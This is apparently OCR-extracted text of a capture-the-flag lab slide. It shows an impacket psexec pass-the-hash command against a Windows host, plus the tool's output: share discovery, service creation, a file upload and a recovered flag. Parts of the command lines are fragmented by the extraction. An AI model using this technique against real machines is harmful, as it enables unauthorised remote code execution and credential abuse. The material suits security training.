 AD Flags – Impacket Example
c:\localbin\impacket_psexec.exe -hashes <LMHash>:<NTLMHash>
hans@AZPCVAULT01 'powershell -command "gc
c:\users\serpent\desktop\flag.txt"'
[52.229.58.82]: PS C:\Users\karl\Documents> c:\localbin\impacket_psexec.exe -hashes
lag.txt"'
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on AZPCVAULT01.....
[*] Found writable share ADMIN$
[*] Uploading file BAXjzAqP.exe
[*] Opening SVCManager on AZPCVAULT01.....
[*] Creating service aAON on AZPCVAULT01.....
[*] Starting service aAON.....
[!] Press help for extra shell commands
flag{i_guess_this_is_game_over}
[*] Process powershell -command gc c:\users\serpent\desktop\flag.txt finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on AZPCVAULT01.....
[*] Stoping service aAON.....
[*] Removing service aAON.....
[*] Removing file BAXjzAqP.exe.....
Scott Riese
Khoa Nguyen (she/her)